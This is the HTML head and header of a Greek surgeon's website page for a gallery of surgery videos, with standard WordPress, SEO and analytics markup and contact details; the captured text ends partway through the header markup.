

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/
body_size: 23737
content:
<!doctype html>
<html lang="el">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K9ZW7J2');</script>
    <!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Χειρουργεία - Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης</title>
	<meta name="description" content="Δείτε video με τα χειρουργεία του Δρ. Αρχοντοβασίλη. Ρομποτική Χειρουργική eTEP για την αποκατάσταση πολλών κηλών (βουβωνοκήλη κτλ)." />
	<link rel="canonical" href="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Χειρουργεία - Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης" />
	<meta property="og:description" content="Δείτε video με τα χειρουργεία του Δρ. Αρχοντοβασίλη. Ρομποτική Χειρουργική eTEP για την αποκατάσταση πολλών κηλών (βουβωνοκήλη κτλ)." />
	<meta property="og:url" content="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/" />
	<meta property="og:site_name" content="Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης" />
	<meta property="article:publisher" content="https://www.facebook.com/oxeirourgos" />
	<meta property="article:modified_time" content="2025-05-14T11:22:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/","url":"https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/","name":"Χειρουργεία - Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","isPartOf":{"@id":"https://oxeirourgos.gr/#website"},"datePublished":"2022-09-08T15:50:44+00:00","dateModified":"2025-05-14T11:22:17+00:00","description":"Δείτε video με τα χειρουργεία του Δρ. Αρχοντοβασίλη. Ρομποτική Χειρουργική eTEP για την αποκατάσταση πολλών κηλών (βουβωνοκήλη κτλ).","breadcrumb":{"@id":"https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/"]}]},{"@type":"BreadcrumbList","@id":"https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Gallery","item":"https://oxeirourgos.gr/gallery/"},{"@type":"ListItem","position":2,"name":"Χειρουργεία"}]},{"@type":"WebSite","@id":"https://oxeirourgos.gr/#website","url":"https://oxeirourgos.gr/","name":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","description":"","publisher":{"@id":"https://oxeirourgos.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oxeirourgos.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://oxeirourgos.gr/#organization","name":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","url":"https://oxeirourgos.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://oxeirourgos.gr/#/schema/logo/image/","url":"https://oxeirourgos.gr/wp-content/uploads/2022/10/logo.6fd510.png","contentUrl":"https://oxeirourgos.gr/wp-content/uploads/2022/10/logo.6fd510.png","width":312,"height":36,"caption":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης"},"image":{"@id":"https://oxeirourgos.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/oxeirourgos","https://www.instagram.com/arfotis/","https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/","https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oxeirourgos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oxeirourgos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/css/app.6e48e1.css' media='all' />
<link rel="https://api.w.org/" href="https://oxeirourgos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oxeirourgos.gr/wp-json/wp/v2/pages/521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oxeirourgos.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://oxeirourgos.gr/?p=521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxeirourgos.gr%2Fgallery%2Fchirourgia-dr-archontovasilis-fotis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxeirourgos.gr%2Fgallery%2Fchirourgia-dr-archontovasilis-fotis%2F&#038;format=xml" />
<link rel="icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" sizes="32x32" />
<link rel="icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" />
<meta name="msapplication-TileImage" content="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" />
		<style id="wp-custom-css">
			.wrapper-iframe {
    height: 0;
    padding-bottom: 0;
    padding-top: 0px;
    position: relative;
    width: 100%;
}

#menu-footer-menu-pathiseis-ell > li a:hover,
#menu-footer-menu-texnikes-ell > li a:hover,
#menu-footer-menu-policy-ell > li a:hover {
		text-decoration: underline;

}		</style>
		  </head>

  <body class="wp-singular page-template-default page page-id-521 page-child parent-pageid-504 wp-embed-responsive wp-theme-xeirourgos w-full oveflow-hidden chirourgia-dr-archontovasilis-fotis">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZW7J2"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
     <div id="app"> <a class="sr-only focus:not-sr-only" href="#main"> Μετάβαση στο περιεχόμενο</a><header class="w-full overflow-hidden xl:overflow-visible "> <div class="w-full bg-charcoal hidden xl:block"> <div class="container mx-auto py-2"> <p class="text-white text-sm">Στο ιατρείο μας λαμβάνουμε όλα τα απαραίτητα μέτρα για την ασφαλή αναμονή και εξέταση των ασθενών μας.</p> </div> </div> <div class="w-full bg-baby-blue hidden xl:block"> <div class="container mx-auto py-4"> <div class="flex flex-row"> <div class="flex flex-row"> <a href="https://goo.gl/maps/A1Xv6VGrwjGYYzQe7" target="_blank"> <div class="flex flex-row items-center "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.088 232.088" class="fill-current"> <path d="M116.044 0c-52.469 0-95 42.531-95 95s95 137.088 95 137.088 95-84.619 95-137.088c0-52.469-42.531-95-95-95zm0 138.01c-25.232 0-45.697-20.463-45.697-45.697s20.465-45.697 45.697-45.697c25.234 0 45.697 20.463 45.697 45.697s-20.463 45.697-45.697 45.697z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Πυθαγόρα 7</p> <p class="text-independence font-semibold">Χολαργός</p> </div> </div> </a><a href="tel:00302106502850"> <div class="flex flex-row items-center ml-6 "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 287.32 287.32" class="fill-current"> <path d="M267.749 191.076c-14.595-11.729-27.983-17.431-40.93-17.431-18.729 0-32.214 11.914-44.423 24.119-1.404 1.405-3.104 2.06-5.349 2.06-10.288.001-28.387-12.883-53.794-38.293-29.89-29.892-41.191-48.904-33.592-56.506 20.6-20.593 27.031-41.237-4.509-80.462C73.861 10.51 62.814 3.68 51.38 3.68c-15.42 0-27.142 12.326-37.484 23.202-1.788 1.88-3.477 3.656-5.133 5.312-11.689 11.688-11.683 37.182.017 68.2 12.837 34.033 38.183 71.055 71.37 104.247 25.665 25.663 53.59 46.403 80.758 60.328 23.719 12.158 46.726 18.672 64.783 18.672h.007c11.3 0 20.479-2.465 26.541-7.478 12.314-10.181 35.234-29.039 35.081-51.439-.084-12.014-6.667-23.273-19.571-33.648z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Καλέστε μας</p> <p class="text-independence font-semibold">210 650 2850</p> </div> </div> </a> <a href="mailto:info@oxeirourgos.gr"> <div class="flex flex-row items-center ml-6 "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455.862 455.862" class="fill-current"> <path d="M441.088 63.154H14.774C6.615 63.154 0 69.77 0 77.93v300.003c0 8.16 6.615 14.775 14.774 14.775h426.313c8.16 0 14.775-6.614 14.775-14.775V77.93c0-8.16-6.614-14.776-14.774-14.776zm-37.694 253.505c6.256 5.43 6.926 14.903 1.497 21.16-5.43 6.254-14.901 6.928-21.161 1.496l-105.452-91.523-40.515 35.164c-2.82 2.448-6.326 3.672-9.832 3.672s-7.012-1.224-9.832-3.672l-40.515-35.164-105.452 91.523c-6.257 5.43-15.731 4.761-21.161-1.496-5.43-6.257-4.76-15.73 1.497-21.16L154.7 227.93 52.468 139.203c-6.256-5.43-6.926-14.903-1.497-21.16 5.431-6.256 14.904-6.928 21.161-1.496l155.799 135.22 155.799-135.22c6.256-5.431 15.731-4.762 21.161 1.496 5.43 6.257 4.76 15.731-1.497 21.16L301.162 227.93l102.232 88.729z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Email</p> <p class="text-independence font-semibold">info@oxeirourgos.gr </p> </div> </div> </a> </div> <div class="ml-auto flex flex-row items-center "> <div class="flex flex-col text-right mr-4"> <p class="text-independence font-semibold">Βρείτε μας</p> <p class="text-independence font-semibold">στα <span class="font-bold">social media</span></p> </div> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path 